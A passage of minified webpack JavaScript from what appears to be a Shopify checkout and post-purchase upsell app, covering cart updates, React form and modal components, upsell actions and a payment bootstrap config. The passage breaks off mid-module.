c.a.createElement(Ho,{hashKey:"".concat(t).concat(n),highlightColor:r})})),Go=n("86552b7488d5dc814947");function Yo(e,t,n,r,a,o,i){try{var c=e[o](i),u=c.value}catch(e){return void n(e)}c.done?t(u):Promise.resolve(u).then(r,a)}function zo(e){return function(){var t=this,n=arguments;return new Promise((function(r,a){var o=e.apply(t,n);function i(e){Yo(o,r,a,i,c,"next",e)}function c(e){Yo(o,r,a,i,c,"throw",e)}i(void 0)}))}}var Vo=function(){var e=zo(regeneratorRuntime.mark((function e(t,n){var r,a,o;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t&&n){e.next=2;break}return e.abrupt("return");case 2:return e.prev=2,e.next=5,Wo();case 5:if(!((r=e.sent)&&r.items&&Array.isArray(r.items)&&r.items.length>0)){e.next=20;break}if(a=!1,o=!0,r.items.forEach((function(e){e&&e.variant_id&&"".concat(e.variant_id)==="".concat(t)&&(a=!0,e.quantity===n&&(o=!1))})),!a){e.next=16;break}if(!o){e.next=14;break}return e.next=14,qo((u=n,(c=t)in(i={})?Object.defineProperty(i,c,{value:u,enumerable:!0,configurable:!0,writable:!0}):i[c]=u,i));case 14:e.next=18;break;case 16:return e.next=18,Xo(t,n);case 18:e.next=22;break;case 20:return e.next=22,Xo(t,n);case 22:e.next=27;break;case 24:e.prev=24,e.t0=e.catch(2),console.warn(e.t0);case 27:case"end":return e.stop()}var i,c,u}),e,null,[[2,24]])})));return function(t,n){return e.apply(this,arguments)}}(),Ko=function(e){var t=e&&"json"===e?"/cart.json":"/cart.js";return new Promise((function(e,n){Sn.a.get(t,{timeout:5e3}).then((function(t){e(t)})).catch((function(e){n(e)}))}))},Wo=function(){return new Promise(function(){var e=zo(regeneratorRuntime.mark((function e(t,n){var r,a;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return r=null,e.prev=1,e.next=4,Ko("js");case 4:r=e.sent,e.next=11;break;case 7:e.prev=7,e.t0=e.catch(1),r=null,console.warn(e.t0);case 11:if(a=!1,r||(a=!0),r&&r.headers&&r.headers.age&&(a=!0),!a){e.next=28;break}return e.prev=15,e.next=18,Ko("json");case 18:r=e.sent,t(r.data),e.next=26;break;case 22:e.prev=22,e.t1=e.catch(15),console.warn(e.t1),n(e.t1);case 26:e.next=29;break;case 28:t(r.data);case 29:case"end":return e.stop()}}),e,null,[[1,7],[15,22]])})));return function(t,n){return e.apply(this,arguments)}}())},qo=function(e){var t={updates:e};return new Promise((function(e,n){Sn.a.post("/cart/update.js",t,{timeout:5e3}).then((function(t){e(t.data)})).catch((function(e){n(e)}))}))},Xo=function(e,t){return new Promise((function(n,r){Sn.a.post("/cart/add.js",{quantity:t,id:e},{timeout:5e3}).then((function(e){n(e.data)})).catch((function(e){r(e)}))}))},Qo=Vo;function Zo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function Jo(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var $o=window.shopify&&window.shopify.session.url_prefix?window.shopify.session.url_prefix:"",ei=Object(o.a)({basename:$o}),ti=Object(Go.a)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Zo(Object(n),!0).forEach((function(t){Jo(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Zo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},window.shopify),ei);if(window.initial_navigation){var ni=window.shopify&&window.shopify.session&&window.shopify.session.client_id?window.shopify.session.client_id:a()();"entry"===window.initial_navigation?ti.dispatch(Object(d.c)({pathname:"/entry",search:"?cid=".concat(ni)})):"paypal-confirm-shipping"===window.initial_navigation?ti.dispatch(Object(d.c)({pathname:"/paypal-confirm-shipping",search:"?cid=".concat(ni)})):"credit-card-three-ds-redirect"===window.initial_navigation?ti.dispatch(Object(d.c)({pathname:"/credit-card-3ds-redirect-loading",search:"?cid=".concat(ni)})):"stripe-wallet-loading"===window.initial_navigation?ti.dispatch(Object(d.c)({pathname:"/stripe-wallet-loading",search:"?cid=".concat(ni)})):"paypal-apgp-loading"===window.initial_navigation?ti.dispatch(Object(d.c)({pathname:"/paypal-apgp-loading",search:"?cid=".concat(ni)})):"adyen-apgp-loading"===window.initial_navigation&&ti.dispatch(Object(d.c)({pathname:"/adyen-apgp-loading",search:"?cid=".concat(ni)}))}if(window.add_to_cart_actions&&window.add_to_cart_actions.enabled)try{Qo(window.add_to_cart_actions.variant_id,window.add_to_cart_actions.quantity)}catch(e){console.error(e)}var ri=function(){var e=window.shopify.session.url_prefix,t=window.shopify.settings.highlight_color;l.a.render(c.a.createElement(s.a,{store:ti},c.a.createElement(d.a,{history:ei},c.a.createElement(Bo,{urlPrefix:e,highlightColor:t}))),document.getElementById("app"))};ri();t.default=ri},f739205e20a2fde8e0bb:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("c56a4a78e78919453d59"),i=n("0b3cb19af78752326f59"),c=i.d.div.withConfig({componentId:"sc-1y17k8k-0"})(["font-size:14px;line-height:1.3em;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;width:100%;padding:0.42857em;box-sizing:border-box;"]),u=i.d.label.withConfig({componentId:"sc-1y17k8k-1"})(["display:block;position:relative;border-radius:5px;background-color:",";transition:all 0.2s ease-out;"],(function(e){return e.bgColor})),l=i.d.label.withConfig({componentId:"sc-1y17k8k-2"})(["color:",";font-size:0.85714em;font-weight:normal;position:absolute;top:0;width:100%;margin-top:0.42857em;margin-left:1px;padding:0 0.91667em;z-index:1;user-select:none;pointer-events:none;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box;transition:all 0.2s ease-out;"],(function(e){return e.color})),s=i.d.input.withConfig({componentId:"sc-1y17k8k-3"})(["display:block;font:inherit;cursor:text;color:",";background-color:",";text-align:start;text-shadow:none;text-indent:0;text-transform:none;text-rendering:auto;letter-spacing:normal;word-spacing:normal;background-clip:padding-box;border-radius:5px;box-sizing:border-box;margin:0;width:100%;word-break:normal;transition:all 0.2s ease-out;border:none;::placeholder{color:",";opacity:0.75;}::-ms-input-placeholder{color:",";}:-ms-input-placeholder{color:",";}"],(function(e){return e.color}),(function(e){return e.bgColor}),(function(e){return e.color}),(function(e){return e.color}),(function(e){return e.color}));function d(e){return(d="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function _(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function m(e){return(m=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function f(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function h(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var E={opacity:.75,transform:"none"},O={opacity:0,transform:"translateY(3px)"},g=function(e){function t(e){var n,r,o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),r=this,o=m(t).call(this,e),n=!o||"object"!==d(o)&&"function"!==typeof o?f(r):o,h(f(n),"inputRef",void 0),h(f(n),"setFocus",(function(){if(n.inputRef&&n.inputRef.current){var e=n.inputRef.current;e&&e instanceof HTMLInputElement&&e.focus()}})),h(f(n),"setValue",(function(e){if(n.inputRef&&n.inputRef.current){var t=n.inputRef.current;t&&t instanceof HTMLInputElement&&(t.value="",t.value=e)}})),h(f(n),"scrollIntoView",(function(){if(n.inputRef&&n.inputRef.current){var e=n.inputRef.current;if(e&&e instanceof HTMLInputElement&&e.scrollIntoView)try{e.scrollIntoView({block:"start",behavior:"smooth"})}catch(e){console.error(e)}}})),h(f(n),"handleOnFocus",(function(){n.setState({focused:!0}),n.props.onFocus&&n.props.onFocus()})),h(f(n),"handleOnBlur",(function(e){n.setState({focused:!1}),n.props.onBlur&&n.props.onBlur(e)})),h(f(n),"handleOnChange",(function(e){n.setState({value:e.target.value}),n.props.onChange&&n.props.onChange(e)})),n.inputRef=a.a.createRef();var i=e.initialValue?e.initialValue:"";return n.state={value:i,focused:!1},n}var n,r,o;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(t,e),n=t,(r=[{key:"getSnapshotBeforeUpdate",value:function(e){return!this.props.controlledValue&&""!==this.props.controlledValue||e.controlledValue===this.props.controlledValue?null:{value:this.props.controlledValue}}},{key:"componentDidUpdate",value:function(e,t,n){if(n){var r=n.value;this.setState({value:r})}}},{key:"render",value:function(){var e=this.props,t=e.label,n=e.color,r=e.bgColor,o=e.borderColor,i=e.highlightColor,d=e.warningColor,_=e.style,m=e.autoComplete,f=e.autoCorrect,b=e.autoCapitalize,h=e.spellCheck,g=e.readOnly,y=e.type,v=e.size,A=e.min,I=e.max,R=e.dataAttributes,T=e.error,D=this.state.focused||this.state.value||T,C=D?E:O,S=this.state.focused||T?"1px ".concat(T?d:i," solid"):"1px ".concat(o," solid"),P=this.state.focused||T?"0 0 0 1px ".concat(T?d:i):"none",N=D?{padding:"0 0.78571em 0.35714em",marginTop:"1.5em",outline:"none"}:{padding:"0.92857em 0.78571em"},k=T||t;return a.a.createElement(c,{style:_||null},a.a.createElement(u,{style:{border:S,boxShadow:P},bgColor:r},a.a.createElement(l,{color:T?d:n,style:C},k),a.a.createElement(s,p({ref:this.inputRef,type:y||"text",min:A,max:I,autoComplete:m,autoCorrect:f,autoCapitalize:b,spellCheck:h,readOnly:g,size:v,color:n,bgColor:r,style:N,onBlur:this.handleOnBlur,onFocus:this.handleOnFocus,onChange:this.handleOnChange,placeholder:D?"":t,value:this.state.value},R))))}}])&&_(n.prototype,r),o&&_(n,o),t}(a.a.Component);h(g,"defaultProps",{initialValue:"",color:o.f,bgColor:o.o,borderColor:o.c,highlightColor:o.f,warningColor:o.b,error:"",onChange:null,onBlur:null,onFocus:null,readOnly:!1});t.a=g},f7cf2faf181b0ee2b848:function(e,t,n){"use strict";n.d(t,"c",(function(){return o})),n.d(t,"b",(function(){return i})),n.d(t,"a",(function(){return c}));var r=n("32486f6b1f4642cc3170"),a=n("800a6b91da49565fc3b7"),o=Object(r.createSelector)([function(e){var t=e.get("discount").toJS(),n=e.get("cart").toJS().currency,r=Object(a.a)(n);if(t.amount&&t.amount.length>0){var o=t.amount;t.amount=r(o)}return t}],(function(e){return e})),i=Object(r.createSelector)([function(e){return e.get("discount").toJS().input}],(function(e){return e})),c=Object(r.createSelector)([function(e){return e.get("discount").toJS().code}],(function(e){return e}))},f9c626fc71b5c583d1fc:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("4169c060162962ab33dd"),i=n("0b3cb19af78752326f59"),c=n("c76af8f6b3beba938c40"),u=n("c56a4a78e78919453d59"),l=Object(i.e)(["0%{opacity:0;}100%{background:1;}"]),s=Object(i.e)(["0%{transform:translateY(80vh);opacity:0;overflow-y:hidden;}20%{transform:translateY(0);opacity:0.5;}25%{opacity:1;}100%{overflow-y:visible;}"]),d=i.d.div.withConfig({componentId:"sc-1xju4th-0"})(["position:fixed;top:0;bottom:0;right:0;left:0;z-index:300;overflow-y:scroll;@media screen and (min-width:","rem){& > .closing-bg{opacity:0;transition:opacity 200ms ease-in;}& > .closing-ctn{transform:translateY(80vh);opacity:0;transition:transform 350ms ease-in opacity 200ms ease-in;}}"],u.n),p=i.d.div.withConfig({componentId:"sc-1xju4th-1"})(["position:fixed;top:0;bottom:0;right:0;left:0;height:100%;width:100%;background:rgba(0,0,0,0.7);@media screen and (min-width:","rem){will-change:opacity;animation:"," 200ms ease-out;}"],u.n,l),_=i.d.div.withConfig({componentId:"sc-1xju4th-2"})(["position:relative;background:",";box-shadow:0 5px 30px rgba(0,0,0,0.2);color:",";background-color:",";width:100%;min-height:100vh;@media screen and (min-width:","rem){border-radius:8px;margin:4em auto 5%;max-width:60em;width:90%;height:initial;min-height:initial;will-change:transform opacity overflow-y;animation:"," 1s ease-out;}"],u.o,(function(e){return e.theme.font_color}),(function(e){return e.theme.bg_color}),u.n,s),m=i.d.div.withConfig({componentId:"sc-1xju4th-3"})(["padding:1.5em 2.5em;border-bottom:1px solid ",";"],(function(e){return e.theme.input_border_color})),f=i.d.div.withConfig({componentId:"sc-1xju4th-4"})(["text-align:left;font-size:2em;color:",";display:inline-block;width:calc(100% - 20px);"],(function(e){return e.theme.font_color})),b=i.d.div.withConfig({componentId:"sc-1xju4th-5"})(["width:20px;display:inline-block;cursor:pointer;"]);function h(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var E=a.a.memo((function(e){var t,n=a.a.useContext(i.a),r=n&&n.font_color?n.font_color:"#333333",o=h(a.a.useState(!1),2),u=o[0],l=o[1],s=function(){l(!0),e.onClose&&(t=setTimeout((function(){e.onClose(),l(!1)}),250))};if(a.a.useEffect((function(){var n=document.body;return n&&(n.style.overflowY=e.isShown?"hidden":"scroll"),t&&(clearTimeout(t),l(!1)),function(){return n.style.overflowY="scroll"}}),[e.isShown]),e.isShown)return a.a.createElement(d,null,a.a.createElement(p,{onClick:s,className:u?"closing-bg":""}),a.a.createElement(_,{className:u?"closing-ctn":""},a.a.createElement(m,null,a.a.createElement(f,null,e.title),a.a.createElement(b,{onClick:s},a.a.createElement(c.a,{color:r}))),e.children))})),O=n("96f1cb09178b9d87bd40"),g=i.d.div.withConfig({componentId:"f6dkr2-0"})(["text-align:right;"]),y=i.d.button.withConfig({componentId:"f6dkr2-1"})(["border:none;cursor:pointer;color:",";background-color:transparent;font-size:0.75rem;&:hover{text-decoration:underline;}"],(function(e){return e.theme.font_color||"#333"})),v=i.d.div.withConfig({componentId:"f6dkr2-2"})(["padding:0.5rem;font-size:1.25rem;color:",";cursor:pointer;&:hover{background:#c9effc;}"],(function(e){return e.theme.font_color||"#333"})),A=i.d.div.withConfig({componentId:"f6dkr2-3"})(["padding:1rem 0;text-align:center;"]);function I(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}var R=a.a.memo((function(e){var t=I(a.a.useState(!1),2),n=t[0],r=t[1],i=function(){r(!n)},c=o.a.find((function(t){return t.value===e.value})),u=c&&c.translated_label?c.translated_label:"";return a.a.createElement(g,null,a.a.createElement(y,{onClick:i},a.a.createElement(O.a,{t:"LANGUAGE",default:"Language"}),": ".concat(u)),a.a.createElement(E,{isShown:n,onClose:i,title:a.a.createElement(O.a,{t:"CHANGE_LANG",default:"Change language"})},a.a.createElement(A,null,o.a.map((function(t){return a.a.createElement(v,{key:t.value,onClick:(n=t.value,function(){e.onChange&&e.onChange(n),r(!1)})},t.translated_label);var n})))))})),T=n("648cbb07c03b13613468"),D=i.d.div.withConfig({componentId:"cjc3e1-0"})(["display:block;font-size:0.75rem;line-height:1.3rem;color:",";border-top:1px solid ",";margin:0;padding:1em 0;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;-webkit-font-smoothing:subpixel-antialiased;"],(function(e){return e.theme.font_color||"#333"}),(function(e){return e.theme.input_border_color||"#d9d9d9"})),C=i.d.div.withConfig({componentId:"cjc3e1-1"})(["margin:-0.75rem -0.5rem -0.25rem;"]),S=i.d.div.withConfig({componentId:"cjc3e1-2"})(["display:inline-block;padding:0.75rem 0.5rem;cursor:pointer;&:hover{text-decoration:underline;}"]);function P(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if(!(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e)))return;var n=[],r=!0,a=!1,o=void 0;try{for(var i,c=e[Symbol.iterator]();!(r=(i=c.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){a=!0,o=e}finally{try{r||null==c.return||c.return()}finally{if(a)throw o}}return n}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}()}t.a=a.a.memo((function(e){var t=e.children,n=e.style,o=e.type,i=e.poweredByText,c=e.poweredByTextDisabled,u=e.shopName,l=e.lang,s=e.onLangChange,d=e.policies,p=e.refundPolicyText,_=e.privacyPolicyText,m=e.termsOfServiceText,f=P(Object(r.useState)(!1),2),b=f[0],h=f[1],E=P(Object(r.useState)(""),2),O=E[0],g=E[1],y=P(Object(r.useState)(""),2),v=y[0],A=y[1],I=function(e,t){return function(){h(!0),g(e),A(t)}},N="\xa9 ".concat((new Date).getFullYear(),", ").concat(u||""," Powered by Shopify"),k=o&&"poweredby"===o&&!c?i||N:t,w=[];return d&&d.length>0&&d.forEach((function(e){var t=e.handle,n=e.url;if(e.is_available)switch(t){case"privacy-policy":w.push(a.a.createElement(S,{key:t,onClick:I(_,"".concat(n,".html"))},_));break;case"refund-policy":w.push(a.a.createElement(S,{key:t,onClick:I(p,"".concat(n,".html"))},p));break;case"terms-of-service":w.push(a.a.createElement(S,{key:t,onClick:I(m,"".concat(n,".html"))},m))}})),a.a.createElement(a.a.Fragment,null,a.a.createElement(D,{style:n},d&&d.length>0&&a.a.createElement(C,null,w),k,l&&a.a.createElement(R,{value:l,onChange:s})),a.a.createElement(T.a,{isShown:b,onClose:function(){h(!1)},title:O,src:v}))}))},fdeb6efd1fb23c6c1a9d:function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("0b3cb19af78752326f59").d.div.withConfig({componentId:"cicgrd-0"})(["font-size:","px;color:",";background-color:",";text-align:",";padding:0.5rem 0.75rem;box-sizing:border-box;overflow:hidden;text-overflow:ellipsis;"],(function(e){return e.fontSize}),(function(e){return e.fontColor}),(function(e){return e.bgColor}),(function(e){return e.alignment}));t.a=a.a.memo((function(e){var t=e.text,n=e.bgColor,r=e.fontColor,i=e.fontSize,c=e.alignment;return t&&t.length>0?a.a.createElement(o,{bgColor:n,fontSize:i,fontColor:r,alignment:c},t):null}))},ff16ef538dc4a62b53ea:function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"j",(function(){return a})),n.d(t,"i",(function(){return o})),n.d(t,"c",(function(){return i})),n.d(t,"g",(function(){return c})),n.d(t,"e",(function(){return u})),n.d(t,"f",(function(){return l})),n.d(t,"h",(function(){return s})),n.d(t,"d",(function(){return d})),function(e){e.START_UPSELL_FLOW="@funnel/post_upsell/START_UPSELL_FLOW",e.SET_UPSELL_FLOW="@funnel/post_upsell/SET_UPSELL_FLOW",e.INITIALIZE="@funnel/post_upsell/INITIALIZE",e.CHANGE_VARIANT_OPTIONS="@funnel/post_upsell/CHANGE_VARIANT_OPTIONS",e.CHANGE_CURRENT_UPSELL_ITEM="@funnel/post_upsell/CHANGE_CURRENT_UPSELL_ITEM",e.CHANGE_UPSELL_QUANTITY="@funnel/post_upsell/CHANGE_UPSELL_QUANTITY",e.SET_CURRENT_UPSELL_ITEM="@funnel/post_upsell/SET_CURRENT_UPSELL_ITEM",e.ADD_TO_ORDER="@funnel/post_upsell/ADD_TO_ORDER",e.SEND_POST_UPSELL="@funnel/post_upsell/SEND_POST_UPSELL",e.SKIP_CURRENT_UPSELL_AND_SEND_RESULT="@funnel/post_upsell/SKIP_CURRENT_UPSELL_AND_SEND_RESULT",e.CHECK_UPSELL_EXECUTE="@funnel/post_upsell/CHECK_UPSELL_EXECUTE",e.SET_ADD_TO_ORDER_BTN_LOADING_STATUS="@funnel/post_upsell/SET_ADD_TO_ORDER_BTN_LOADING_STATUS",e.SET_LOADING="@funnel/post_upsell/SET_LOADING",e.SEND_ANALYTICS="@funnel/post_upsell/SEND_ANALYTICS"}(r||(r={}));var a=function(e,t){return{type:r.START_UPSELL_FLOW,flow:e,postUpsellOptions:t}},o=function(e){return{type:r.SET_UPSELL_FLOW,flow:e}},i=function(e,t){return{type:r.INITIALIZE,flow:e,payload:t}},c=function(e){return{type:r.SET_CURRENT_UPSELL_ITEM,index:e}},u=function(){return{type:r.SEND_POST_UPSELL}},l=function(e){return{type:r.SET_ADD_TO_ORDER_BTN_LOADING_STATUS,status:e}},s=function(e){return{type:r.SET_LOADING,value:e}},d=function(e){return{type:r.SEND_ANALYTICS,payload:e}};t.b={startUpsellFlow:a,setUpsellFlow:o,initialize:i,changeVariantOptions:function(e){return{type:r.CHANGE_VARIANT_OPTIONS,options:e}},changeUpsellQuantity:function(e){return{type:r.CHANGE_UPSELL_QUANTITY,quantity:e}},changeCurrentUpsellItem:function(e,t){return{type:r.CHANGE_CURRENT_UPSELL_ITEM,currentUpsellId:e,newPostupsell:t}},setCurrentUpsellItem:c,addToOrder:function(e,t,n,a,o,i,c,u,l,s,d){return{type:r.ADD_TO_ORDER,upsell_id:e,product_id:t,product_id_num:n,product_title:a,variant_id:o,variant_title:i,variant_sku:c,quantity:u,unit_price:l,with_membership:s,new_postupsell:d}},sendPostUpsellResult:u,skipCurrentUpsellAndSendResult:function(e){return{type:r.SKIP_CURRENT_UPSELL_AND_SEND_RESULT,currentUpsellId:e}},checkPostUpsellExecute:function(){return{type:r.CHECK_UPSELL_EXECUTE}},setAddToOrderBtnLoadingStatus:l,setLoading:s,sendAnalytics:d}}},[[0,20,24]]]);
//# sourceMappingURL=checkout.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/payment-approval-loading-module.5e2c7858e551c21260c2.chunk.js
body_size: -23
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[10],{"767a738a7605d6c1edd5":function(o,t,c){"use strict";c.r(t);var n=c("8af190b70a6bc55c6f1b"),a=c.n(n),r=c("7c6066ac00e83b03f07f");t.default=function(o){var t=o.settings,c=t.font_color,n=t.bg_color,e=t.highlight_color;return a.a.createElement(r.a,{fontColor:c,bgColor:n,hightlightColor:e})}}}]);
//# sourceMappingURL=payment-approval-loading-module.08b636b0a97dd2f46116.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/pb/6dc718-2.myshopify.com/bootstrap.js?paypal_client_id=QWVMWnVZQVdWclB3T1hrMGVlQ3pFbTlhUVU3LUdaRWhENldWdGhPaUFfRDFPX0Rkdy1xY3ppWjdnaFo5clFYVGdRQW9nNjVXV0gzQVY0cm0%3D&paypal_currency=CAD&dyn_checkout=true&paypal_apgp_enabled=true&paypal_apgp_client_id=QVVJV0pKeHFjM05SQV9qbld0aTNlVldJRVp0OVJ0R3QtYW5qMTh4eEtJNGxVQVViZm93czVQQlZRTU9lZTFNRmstOEx4UG9XMGRJbHR1R2s%3D
body_size: 50882
content:
window.opc_uso_enabled=true;window.opc_app_proxy_prefix="/a/s";window.opc_checkout_api_url="https://api.ppfunnels.com/api/v1";window.opc_pp_client_id="AeLZuYAWVrPwOXk0eeCzEm9aQU7-GZEhD6WVthOiA_D1O_Ddw-qcziZ7ghZ9rQXTgQAog65WWH3AV4rm";window.opc_pp_currency="CAD";window.opc_pp_commit=false;window.opc_pp_credit=false;window.opc_pp_paylater=false;window.opc_pp_checkout_btn_env="production";window.opc_stripe_wallets_enabled=false;window.opc_stripe_publishable_key="";window.opc_sticky_bar=false;window.opc_dyn_checkout=true;window.opc_dyn_checkout_skip_cart=false;window.opc_paypal_apgp_enabled=true;window.opc_paypal_apgp_client_id="AUIWJJxqc3NRA_jnWti3eVWIEZt9RtGt-anj18xxKI4lUAUbfows5PBVQMOee1MFk-8LxPoW0dIltuGk";window.opc_paypal_apgp_merchant_id="";window.opc_adyen_apgp_enabled=false;window.opc_adyen_apgp_client_key="";window.opc_adyen_ap_configuration="";window.opc_adyen_gp_configuration="";window.opc_adyen_ap_brands="";window.opc_adyen_gp_brands="";!function(e){var t={};function n(o){if(t[o])return t[o].exports;var r=t[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(o,r,function(t){return e[t]}.bind(null,r));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="{{APP_HOST}}/assets/bundle/bootstrap/",n(n.s=0)}({0:function(e,t,n){n("2c09af3fb5c4ba3698b3"),n("6eb24d81891af8624b12"),e.exports=n("88dc798a7f894746b6d4")},"0c171786d2509afad68a":function(e,t,n){"use strict";var o=n("d691ab6a01eacf6bd123");e.exports=function(e,t,n){return o.forEach(n,(function(n){e=n(e,t)})),e}},"0e326f80368fd0b1333e":function(e,t,n){"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n=e[1]||"",o=e[3];if(!o)return n;if(t&&"function"==typeof btoa){var r=(a=o,c=btoa(unescape(encodeURIComponent(JSON.stringify(a)))),u="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(c),"/*# ".concat(u," */")),i=o.sources.map((function(e){return"/*# sourceURL=".concat(o.sourceRoot||"").concat(e," */")}));return[n].concat(i).concat([r]).join("\n")}var a,c,u;return[n].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,o){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(o)for(var i=0;i<this.length;i++){var a=this[i][0];null!=a&&(r[a]=!0)}for(var c=0;c<e.length;c++){var u=[].concat(e[c]);o&&r[u[0]]||(n&&(u[2]?u[2]="".concat(n," and ").concat(u[2]):u[2]=n),t.push(u))}},t}},"1753bbe43245bae19898":function(e,t,n){"use strict";e.exports=function(e,t,n,o,r){return e.config=t,n&&(e.code=n),e.request=o,e.response=r,e}},"19425ead75bba88da318":function(e,t,n){"use strict";var o=n("ff2e668c0c59935e30de");e.exports=function(e,t,n){var r=n.config.validateStatus;n.status&&r&&!r(n.status)?t(o("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},"26d59f808dff3e83c741":function(e,t){var n,o,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function a(){throw new Error("clearTimeout has not been defined")}function c(e){if(n===setTimeout)return setTimeout(e,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(e){n=i}try{o="function"==typeof clearTimeout?clearTimeout:a}catch(e){o=a}}();var u,s=[],l=!1,p=-1;function d(){l&&u&&(l=!1,u.length?s=u.concat(s):p=-1,s.length&&f())}function f(){if(!l){var e=c(d);l=!0;for(var t=s.length;t;){for(u=s,s=[];++p<t;)u&&u[p].run();p=-1,t=s.length}u=null,l=!1,function(e){if(o===clearTimeout)return clearTimeout(e);if((o===a||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(e);try{o(e)}catch(t){try{return o.call(null,e)}catch(t){return o.call(this,e)}}}(e)}}function h(e,t){this.fun=e,this.array=t}function y(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];s.push(new h(e,t)),1!==s.length||l||c(f)},h.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=y,r.addListener=y,r.once=y,r.off=y,r.removeListener=y,r.removeAllListeners=y,r.emit=y,r.prependListener=y,r.prependOnceListener=y,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},"289c96ed03271763a3a9":function(e,t,n){"use strict";var 